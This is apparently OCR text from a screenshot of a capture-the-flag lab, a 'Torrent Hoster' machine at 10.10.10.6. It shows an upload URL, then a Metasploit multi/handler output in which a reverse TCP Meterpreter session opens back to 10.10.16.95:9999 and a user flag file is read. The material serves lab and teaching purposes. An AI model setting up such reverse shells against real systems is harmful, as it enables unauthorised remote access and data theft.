 Torrent Hoster - Torrents
10.10.10.6/torrent/uploa
10.10.10.6/torrent/upload/456485303b835f02be8a88dfc06ca856f
/*
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.95:9999
[*] Sending stage (38288 bytes) to 10.10.10.6
[*] Meterpreter session 2 opened (10.10.16.95:9999 -> 10.10.10.6:45455)
meterpreter > cat /home/george/user.txt
meterpreter >